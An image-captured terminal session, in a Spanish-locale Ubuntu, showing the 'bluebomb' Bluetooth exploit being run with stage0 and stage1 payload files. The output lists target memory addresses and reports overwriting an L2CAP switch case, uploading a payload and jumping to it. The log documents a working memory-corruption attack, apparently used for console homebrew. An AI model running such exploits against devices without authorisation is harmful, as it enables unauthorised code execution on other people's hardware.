 ubuntu@ubuntu-18-04-3: ~/bluebomb
Archivo Editar Ver Buscar Terminal Ayuda
ubuntu@ubuntu-18-04-3:~/bluebomb$ sudo ./bluebomb ./stage0/MINI_SM_PAL.bin stage
1.bin
[sudo] contraseña para ubuntu:
App settings:
SDP_CB: 0x81173220
L2CB: 0x81172620
SWITCH_ADDR: 0x8168F318
Opening device hci0
Setting device local name
Waiting to accept
Got connection handle: 256
Sending SDP service response
Sending SDP attribute response
Sleeping for 5 seconds to try to make sure stage0 is flushed
Doing hax
Overwriting switch case 0xb in process_l2cap_cmd.
Trigger switch statement 0xb.
Sending hax
Awaiting response from stage0
Got response!
Uploading payload...
241752 / 241752
Jumping to payload!
ubuntu@ubuntu-18-04-3:~/bluebomb$